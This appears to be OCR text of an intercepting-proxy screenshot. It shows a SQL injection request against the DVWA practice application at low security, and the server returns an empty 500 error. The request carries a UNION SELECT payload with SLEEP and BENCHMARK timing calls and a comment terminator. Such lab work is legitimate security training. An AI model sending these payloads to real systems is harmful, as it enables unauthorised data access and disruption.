 Pretty Raw Hex
1 GET /vulnerabilities/sqli/?id=
%20UNION%20SELECT%20@@VERSION,SLEEP(5),USER(),BENCHMARK(1000000,MD5('A')),5%23&Submit=
Submit HTTP/1.1
2 Host: dvwa.local
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=e95e53e99d169a8f9f886d79200b5243; security=low
9 Connection: keep-alive
10
11
Pretty Raw Hex Render
1 HTTP/1.0 500 Internal Server Error
2 Date: Thu, 02 Oct 2025 10:41:07 GMT
3 Server: Apache/2.4.65 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers